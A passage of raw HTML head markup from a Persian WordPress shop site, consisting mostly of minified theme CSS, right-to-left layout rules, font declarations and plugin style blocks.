8px}.header-topbar .topbar-right>span>a>span{margin-left:4px}.topbar-right{vertical-align:middle}.header-middle{background-color:#fcfcfc}.header-logo .sticky-logo{display:none}.search-control-group{display:table;position:relative}.search-control-group .search-field,.search-categories,.input-search-btn{display:table-cell}.search-area .search-field{border:none;padding:8px 8px 8px 20px;color:#000;margin:0;background:none!important}.search-area .search-header-form{position:relative}.search-area .search-categories .categories-filter{width:150px;background:none;box-shadow:none}.search-area .search-categories .categories-filter{border:0!important}.search-categories,.input-search-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-search-btn{font-size:0;white-space:nowrap;position:relative}.input-search-btn .search-btn{padding:0.7em 1.3871em;margin:-1px -2px -1px 2px}.search-area .input-search-btn .search-btn:after{content:"\f002";font-family:fontawesome;font-size:18px;vertical-align:sub;color:#fff}.search-area .live-search-results{left:0;position:absolute;top:100%;width:100%;z-index:100}.header-middle .header-right{text-align:right}.header-middle .container{position:relative}.header-cart-content{float:right;display:inline-block;position:relative}.header-cart.cart-style-2{display:block;font-size:20px;padding:0 12px;position:relative;text-align:center}.header-cart-content .cart-style-2 .mini-cart-count{border-radius:50%;color:#ffffff;font-size:11px;line-height:10px;min-height:16px;min-width:16px;padding:3px;position:absolute;left:32px;top:-4px}.header-cart.cart-style-2 span{display:block;font-size:12px}.header-cart-content .mini-cart-items{background-color:#fff;border-top:3px solid;position:absolute;padding:.4em 1em;right:0;width:300px;z-index:999;box-shadow:0px 3px 3px rgba(0,0,0,0.3);opacity:0;top:116%;text-align:left;visibility:hidden;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.header-cart-content .mini-cart-items:before{display:block;top:-17px;right:18px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(136,183,213,0);border-width:7px 8px;margin-left:-6px}@media only screen and (min-width:992px){.sticky-navigation .header-navigation{position:static;top:-85px;left:0;width:100%}}@media only screen and (max-width:991px){.sticky .header-middle{position:static;top:-85px;left:0;width:100%}}.header-navigation{background-color:#0ba2e8}.header-navigation:after,.header-navigation:before{content:"";left:0;position:absolute;width:100%}.header-1 .header-cart-text{display:none!important}.header-1 .header-cart.cart-style-2{line-height:30px;padding:0 16px}#header .page-heading{background-color:#fcfcfc}#header .page-heading{margin-bottom:35px}.page-heading .breadcrumbs{font-size:13px;list-style:none;margin:0}.page-heading ul.breadcrumbs li{display:inline-block}.page-heading ul.breadcrumbs li .delimiter{padding:0 4px}.widget-area .widget{border-top:2px solid;hyphens:auto;width:100%;float:left;word-wrap:break-word;padding:1.2em}.widget{margin:0 auto 2em}.widget input{line-height:normal}.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:0.7917em 1.5833em}.widget input[type="text"],.widget input[type="search"]{padding:.375em .675em}.widget .widget-title{padding:.6781em 1em;margin:-20px -17px 10px;font-size:18px;font-size:1.8rem}.widget.widget_search .search-form label{display:block}.widget>:last-child{margin-bottom:0}.widget_categories a,.widget_recent_entries a{border:0}.widget ul,.widget .search-form{list-style:none;margin:0}.widget li{padding:.3em 0;position:relative}.widget li:first-child{border-top:0}.widget li:last-child{padding-bottom:0}.textwidget>:last-child{margin-bottom:0}.widget-area .widget{position:relative}.site-content .container{margin-bottom:3em}.secondary{box-shadow:none;display:block;margin:0;padding:0}.post-thumbnail{border:0;display:block;margin-bottom:1em}.required{color:#c0392b}.footer .mc4wp-form label{display:none}.back-to-top{color:#ffffff;width:40px;height:35px;display:none;position:fixed;bottom:0;right:15px;font-size:16px;text-align:center;padding-top:6px;z-index:9}.popup-modal{top:25px}.popup-modal .modal-content{padding:1.5em}.loginPopup .woocommerce .col2-set .col-1,.loginPopup .woocommerce .col2-set .col-2{border:none;padding:0}.loginPopup .modal-dialog{width:auto;max-width:800px}@media only screen and (max-width:767px){.wrapper .container{width:100%!important}.post-thumbnail{text-align:center}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:100%;margin-bottom:2em}}@media (min-width:768px) and (max-width:991px){.wrapper .container{width:740px!important}}@media only screen and (max-width:991px){.header-topbar,.header-navigation{display:none}.header-middle{padding:10px!important;box-shadow:1px 1px 1px #efefef}.header .header-logo,.header-middle .header-right{text-align:center}.sticky .header-topbar,.sticky .header-navigation{position:static;top:0;left:0;width:100%}}@media (min-width:992px) and (max-width:1199px){.wrapper .container{width:960px!important}ul.main-navigation>li>a{font-size:13px}.category-menu .category-menu-title h4{font-size:14px}}@media only screen and (max-width:1199px){.header{overflow:visible}}body,html{direction:rtl;unicode-bidi:embed}.col-xs-12,.col-xs-3,.col-xs-6{float:right}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:right}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:right}}.text-left{text-align:right}.text-right{text-align:left}.topbar-right>span{border-left:0}.header-topbar .topbar-right>span>a>span{margin-left:0;margin-right:4px}.header-topbar .customer-support-email{margin-left:15px;margin-right:0}.header-cart-content .cart-style-2 .mini-cart-count{left:3px;right:inherit}.header-middle .header-right{text-align:left}.header-cart-content .mini-cart-items{text-align:right}.search-control-group .search-categories{border-left:0;left:0;right:inherit}.search-area .search-field{padding:8px 20px 8px 8px}.search-area .input-search-btn .search-btn{margin:-1px 0px 0 -1px}.search-categories .categories-filter{border-left:none;float:right}.header-middle .search-control-group .search-categories{border-left:0}.header-cart-content{float:left}.header-cart-content .mini-cart-items:before{left:34px;right:inherit}.header-cart-content .mini-cart-items{left:0;right:inherit}.mobile-menu-wrapper{left:inherit;right:0;-webkit-transform:translate3d(320px,0,0);transform:translate3d(320px,0,0)}.mobile-menu-wrapper #mobile-nav-close{left:-41px;right:initial}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-left:25px;padding-right:0}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:0;padding-right:15px}.mobile-topbar-wrapper>span span{margin-left:0;margin-right:5px}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(420px,0,0);transform:translate3d(420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.emallshop-main-menu ul{float:right}.header-navigation ul.emallshop-horizontal-menu.main-navigation>li{float:right;border-left:0}.emallshop-main-menu .sub-menu{right:0}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0d9"}ul.main-navigation>li>a .caret-arrow:before{float:left;padding-right:0.5em}.emallshop-main-menu .emallshop-vertical-menu>li:not(.emallshop-megamenu-menu) .sub-menu{right:100%;left:inherit!important}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:left;padding-left:0.6781em;padding-right:0}.loginPopup .close{float:left}.widget-area .widget{float:right}.widget li{padding:.3em 1em .3em 0}.header-middle .search-area,.search-area .search-field{text-align:right}.category-menu .down-up{float:left}.woocommerce form.login,.woocommerce form.register{text-align:right!important}.back-to-top{left:15px;right:inherit}@media only screen and (max-width:767px){.header-middle .header-right{text-align:center}.header-cart-content{float:none}}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Black.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Black.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Black.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum).woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype')}body,button,input,select,samp{font-family:IRANSans!important}ul.social-link li a{margin-right:3px}.category-menu .category-menu-title h4{font-size:1.7rem!important}h4{font-weight:500!important}ul.main-navigation>li>a{font-weight:500!important}h3{font-weight:400!important}label{font-weight:500!important}h2{font-weight:500!important}.widget .widget-title{font-size:1.7rem}h2{font-size:18px!important}span.user-login{border-left:1px solid #e9e9e9}button,.button,input[type="submit"]{padding:4px 12px}body{overflow-x:hidden}body,html{direction:rtl;unicode-bidi:embed}.col-xs-12,.col-xs-3,.col-xs-6{float:right}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8{float:right}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-md-9{float:right}}.text-left{text-align:right}.text-right{text-align:left}.topbar-right>span{border-left:0}.header-topbar .topbar-right>span>a>span{margin-left:0;margin-right:4px}.header-topbar .customer-support-email{margin-left:15px;margin-right:0}.header-cart-content .cart-style-2 .mini-cart-count{left:3px;right:inherit}.header-middle .header-right{text-align:left}.header-cart-content .mini-cart-items{text-align:right}.search-control-group .search-categories{border-left:0;left:0;right:inherit}.search-area .search-field{padding:8px 20px 8px 8px}.search-area .input-search-btn .search-btn{margin:-1px 0px 0 -1px}.search-categories .categories-filter{border-left:none;float:right}.header-middle .search-control-group .search-categories{border-left:0}.header-cart-content{float:left}.header-cart-content .mini-cart-items:before{left:34px;right:inherit}.header-cart-content .mini-cart-items{left:0;right:inherit}.mobile-menu-wrapper{left:inherit;right:0;-webkit-transform:translate3d(320px,0,0);transform:translate3d(320px,0,0)}.mobile-menu-wrapper #mobile-nav-close{left:-41px;right:initial}.mobile-menu-wrapper ul.mobile-main-menu>li>a{padding-left:25px;padding-right:0}.mobile-menu-wrapper ul.mobile-main-menu ul{padding-left:0;padding-right:15px}.mobile-topbar-wrapper>span span{margin-left:0;margin-right:5px}@media only screen and (min-width:768px) and (max-width:991px){.mobile-menu-wrapper{width:370px;-webkit-transform:translate3d(420px,0,0);transform:translate3d(420px,0,0)}.mobile-menu-wrapper .navbar-collapse{padding:0}}.emallshop-main-menu ul{float:right}.header-navigation ul.emallshop-horizontal-menu.main-navigation>li{float:right;border-left:0}.emallshop-main-menu .sub-menu{right:0}ul.emallshop-vertical-menu>li>a .caret-arrow:before{content:"\f0d9"}ul.main-navigation>li>a .caret-arrow:before{float:left;padding-right:0.5em}.emallshop-main-menu .emallshop-vertical-menu>li:not(.emallshop-megamenu-menu) .sub-menu{right:100%;left:inherit!important}ul.emallshop-vertical-menu>li>a .caret-arrow:before{float:left;padding-left:0.6781em;padding-right:0}.loginPopup .close{float:left}.widget-area .widget{float:right}.widget li{padding:.3em 1em .3em 0}.header-middle .search-area,.search-area .search-field{text-align:right}.category-menu .down-up{float:left}.woocommerce form.login,.woocommerce form.register{text-align:right!important}.back-to-top{left:15px;right:inherit}@media only screen and (max-width:767px){.header-middle .header-right{text-align:center}.header-cart-content{float:none}}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Black.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Black.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Black.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Black.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum)_UltraLight.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot');src:url(https://shidfam.ir/wp-content/themes/emallshop/fonts/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff2/IRANSansWeb(FaNum).woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/woff/IRANSansWeb(FaNum).woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url(https://shidfam.ir/wp-content/themes/emallshop/fonts/ttf/IRANSansWeb(FaNum).ttf') format('truetype')}body,button,input,select,samp{font-family:IRANSans!important}ul.social-link li a{margin-right:3px}.category-menu .category-menu-title h4{font-size:1.7rem!important}h4{font-weight:500!important}ul.main-navigation>li>a{font-weight:500!important}h3{font-weight:400!important}label{font-weight:500!important}h2{font-weight:500!important}.widget .widget-title{font-size:1.7rem}h2{font-size:18px!important}span.user-login{border-left:1px solid #e9e9e9}button,.button,input[type="submit"]{padding:4px 12px}body{overflow-x:hidden}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px} :root{--abzarwp-font-family:iranyekanwebregular}.fa.fa-close:before{content:"\f00d"}.fa.fa-check-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-twitter{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-linkedin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-youtube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-instagram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-list:before{content:"\f03a"}.fa-lock:before{content:"\f023"}.fa-phone:before{content:"\f095"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-youtube:before{content:"\f167"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot);src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot);src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot);src:url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:'Font Awesome 5 Free';font-weight:900}.rtl{direction:rtl}</style><link rel="preload" href="https://shidfam.ir/wp-content/cache/min/1/935073886bd5028948ae675bbe6df665.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="شرکت اندیشمندان نگین شرق &raquo; خوراک" href="https://shidfam.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="شرکت اندیشمندان نگین شرق &raquo; خوراک دیدگاه‌ها" href="https://shidfam.ir/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>



<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
